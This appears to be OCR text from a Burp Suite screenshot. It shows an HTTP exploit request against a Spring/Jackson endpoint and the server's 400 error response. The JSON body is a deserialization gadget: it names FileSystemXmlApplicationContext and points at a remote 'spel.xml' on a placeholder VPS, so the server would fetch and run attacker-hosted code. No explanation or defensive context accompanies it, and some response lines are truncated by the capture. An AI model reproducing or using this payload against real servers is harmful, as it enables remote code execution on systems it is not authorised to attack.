 Send Cancel < >
Target: http://your-vps-ip:8080 ?
Request
Pretty Raw \n Actions
1 POST /exploit HTTP/1.1
2 Host: your-vps-ip:8080
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
7 Connection: close
8 Content-Type: application/json
9 Content-Length: 134
10
11 {
12 "param":[
13 "org.springframework.context.support.FileSystemXmlApplicationContext",
14 "http://your-vps-ip/spel.xml"
15 ]
16 }
Response
Pretty Raw Render \n Actions
Select extension...
1 HTTP/1.1 400
2 Content-Type: application/json;charset=UTF-8
3 Date: Thu, 24 Feb 2022 05:45:27 GMT
4 Connection: close
5 Content-Length: 1459
6
7 [
"java.util.LinkedHashMap",
{
"timestamp":[
"java.util.Date",
1645681527755
],
"status":400,
"error":"Bad Request",
"exception":"org.springframework.http.converter.HttpMessageNotReadable
"message":"JSON parse error: Can not construct instance of org.springf
ch the return type of the getter?; nested exception is com.fasterxml.j
able or has an invalid setter method. Does the parameter type of the s
"path":"/exploit"
}
]
INSPECTOR